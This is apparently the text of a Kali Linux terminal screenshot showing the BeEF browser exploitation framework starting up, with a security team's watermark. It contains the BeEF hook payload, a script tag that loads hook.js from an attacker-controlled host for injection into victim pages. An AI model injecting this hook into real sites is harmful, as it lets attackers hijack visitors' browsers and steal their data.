 root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Fri 2018-05-04 21:37:42 EDT; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 1934 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
    Tasks: 5 (limit: 2346)
   Memory: 163.3M
   CGroup: /system.slice/beef-xss.service
           └─1940 ruby /usr/share/beef-xss/beef

May 04 21:37:42 kali systemd[1]: Starting LSB: BeEF...
May 04 21:37:42 kali systemd[1]: Started LSB: BeEF.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
226安全团队
root@kali:~#